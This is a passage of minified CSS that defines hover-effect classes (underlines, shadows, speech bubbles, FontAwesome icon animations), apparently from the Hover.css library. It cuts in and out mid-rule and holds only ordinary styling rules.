solid 4px;top:-16px;right:-16px;bottom:-16px;left:-16px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.hvr-outline-in:active:before,.hvr-outline-in:focus:before,.hvr-outline-in:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px;opacity:1}.hvr-round-corners{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:border-radius;transition-property:border-radius}.hvr-round-corners:active,.hvr-round-corners:focus,.hvr-round-corners:hover{border-radius:1em}.hvr-underline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-left:active:before,.hvr-underline-from-left:focus:before,.hvr-underline-from-left:hover:before{right:0}.hvr-underline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-center:active:before,.hvr-underline-from-center:focus:before,.hvr-underline-from-center:hover:before{left:0;right:0}.hvr-underline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-right:active:before,.hvr-underline-from-right:focus:before,.hvr-underline-from-right:hover:before{left:0}.hvr-overline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;top:0;background:#2098d1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-left:active:before,.hvr-overline-from-left:focus:before,.hvr-overline-from-left:hover:before{right:0}.hvr-overline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;top:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-center:active:before,.hvr-overline-from-center:focus:before,.hvr-overline-from-center:hover:before{left:0;right:0}.hvr-overline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;top:0;background:#2098d1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-right:active:before,.hvr-overline-from-right:focus:before,.hvr-overline-from-right:hover:before{left:0}.hvr-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border-color:#2098d1;border-style:solid;border-width:0;-webkit-transition-property:border-width;transition-property:border-width;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-reveal:active:before,.hvr-reveal:focus:before,.hvr-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0);border-width:4px}.hvr-underline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-reveal:active:before,.hvr-underline-reveal:focus:before,.hvr-underline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-overline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;background:#2098d1;height:4px;-webkit-transform:translateY(-4px);transform:translateY(-4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-reveal:active:before,.hvr-overline-reveal:focus:before,.hvr-overline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-glow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-glow:active,.hvr-glow:focus,.hvr-glow:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}.hvr-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-shadow:active,.hvr-shadow:focus,.hvr-shadow:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow,transform;transition-property:box-shadow,transform}.hvr-grow-shadow:active,.hvr-grow-shadow:focus,.hvr-grow-shadow:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5);-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-box-shadow-outset{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-box-shadow-outset:active,.hvr-box-shadow-outset:focus,.hvr-box-shadow-outset:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}.hvr-box-shadow-inset{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px rgba(0,0,0,0)}.hvr-box-shadow-inset:active,.hvr-box-shadow-inset:focus,.hvr-box-shadow-inset:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px rgba(0,0,0,0)}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-float-shadow:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform,opacity;transition-property:transform,opacity}.hvr-float-shadow:active,.hvr-float-shadow:focus,.hvr-float-shadow:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.hvr-float-shadow:active:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:hover:before{opacity:1;-webkit-transform:translateY(5px);transform:translateY(5px)}.hvr-shadow-radial{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-shadow-radial:after,.hvr-shadow-radial:before{pointer-events:none;position:absolute;content:'';left:0;width:100%;box-sizing:border-box;height:5px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-shadow-radial:before{bottom:100%;background:-webkit-radial-gradient(50% 150%,ellipse,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at 50% 150%,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%)}.hvr-shadow-radial:after{top:100%;background:-webkit-radial-gradient(50% -50%,ellipse,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%)}.hvr-shadow-radial:active:after,.hvr-shadow-radial:active:before,.hvr-shadow-radial:focus:after,.hvr-shadow-radial:focus:before,.hvr-shadow-radial:hover:after,.hvr-shadow-radial:hover:before{opacity:1}.hvr-bubble-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-top:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);top:0;border-width:0 10px 10px;border-color:transparent transparent #e1e1e1}.hvr-bubble-top:active:before,.hvr-bubble-top:focus:before,.hvr-bubble-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-right:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);right:0;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1}.hvr-bubble-right:active:before,.hvr-bubble-right:focus:before,.hvr-bubble-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-bottom:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);bottom:0;border-width:10px 10px 0;border-color:#e1e1e1 transparent transparent}.hvr-bubble-bottom:active:before,.hvr-bubble-bottom:focus:before,.hvr-bubble-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-left:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);left:0;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent}.hvr-bubble-left:active:before,.hvr-bubble-left:focus:before,.hvr-bubble-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:before{position:absolute;z-index:-1;content:'';left:calc(50% - 10px);top:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent #e1e1e1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:active,.hvr-bubble-float-top:focus,.hvr-bubble-float-top:hover{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-top:active:before,.hvr-bubble-float-top:focus:before,.hvr-bubble-float-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:before{position:absolute;z-index:-1;top:calc(50% - 10px);right:0;content:'';border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:active,.hvr-bubble-float-right:focus,.hvr-bubble-float-right:hover{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-right:active:before,.hvr-bubble-float-right:focus:before,.hvr-bubble-float-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:before{position:absolute;z-index:-1;content:'';left:calc(50% - 10px);bottom:0;border-style:solid;border-width:10px 10px 0;border-color:#e1e1e1 transparent transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:active,.hvr-bubble-float-bottom:focus,.hvr-bubble-float-bottom:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-bottom:active:before,.hvr-bubble-float-bottom:focus:before,.hvr-bubble-float-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:before{position:absolute;z-index:-1;content:'';top:calc(50% - 10px);left:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:active,.hvr-bubble-float-left:focus,.hvr-bubble-float-left:hover{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-left:active:before,.hvr-bubble-float-left:focus:before,.hvr-bubble-float-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-icon-back{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-left:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-back:before{content:"\f137";position:absolute;left:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-back:active:before,.hvr-icon-back:focus:before,.hvr-icon-back:hover:before{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.hvr-icon-forward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-forward:before{content:"\f138";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-forward:active:before,.hvr-icon-forward:focus:before,.hvr-icon-forward:hover:before{-webkit-transform:translateX(4px);transform:translateX(4px)}@-webkit-keyframes hvr-icon-down{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-down{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-down{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-down:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-down:active:before,.hvr-icon-down:focus:before,.hvr-icon-down:hover:before{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-up{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-up{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-up{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-up:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-up:active:before,.hvr-icon-up:focus:before,.hvr-icon-up:hover:before{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-spin{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-spin:before{content:"\f021";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.hvr-icon-spin:active:before,.hvr-icon-spin:focus:before,.hvr-icon-spin:hover:before{-webkit-transform:rotate(360deg);transform:rotate(360deg)}@-webkit-keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%,51%{opacity:1}}@keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%,51%{opacity:1}}.hvr-icon-drop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-drop:before{content:"\f041";position:absolute;right:1em;opacity:1;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-drop:active:before,.hvr-icon-drop:focus:before,.hvr-icon-drop:hover:before{opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-animation-name:hvr-icon-drop;animation-name:hvr-icon-drop;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:cubic-bezier(0.52,1.64,.37,.66);animation-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-icon-fade{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-fade:before{content:"\f00c";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color;transition-property:color}.hvr-icon-fade:active:before,.hvr-icon-fade:focus:before,.hvr-icon-fade:hover:before{color:#0F9E5E}@-webkit-keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}@keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}.hvr-icon-float-away{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-float-away:after,.hvr-icon-float-away:before{content:"\f055";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome}.hvr-icon-float-away:after{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-float-away:active:after,.hvr-icon-float-away:focus:after,.hvr-icon-float-away:hover:after{-webkit-animation-name:hvr-icon-float-away;animation-name:hvr-icon-float-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}@keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}.hvr-icon-sink-away{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-sink-away:after,.hvr-icon-sink-away:before{content:"\f056";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-sink-away:after{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-sink-away:active:after,.hvr-icon-sink-away:focus:after,.hvr-icon-sink-away:hover:after{-webkit-animation-name:hvr-icon-sink-away;animation-name:hvr-icon-sink-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-grow:before{content:"\f118";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow:active:before,.hvr-icon-grow:focus:before,.hvr-icon-grow:hover:before{-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0)}.hvr-icon-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-shrink:before{content:"\f119";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-shrink:active:before,.hvr-icon-shrink:focus:before,.hvr-icon-shrink:hover:before{-webkit-transform:scale(0.8);transform:scale(0.8)}@-webkit-keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.hvr-icon-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse:active:before,.hvr-icon-pulse:focus:before,.hvr-icon-pulse:hover:before{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}.hvr-icon-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse-grow:before{content:"\f015";position:absolute;right:1em;padding:0 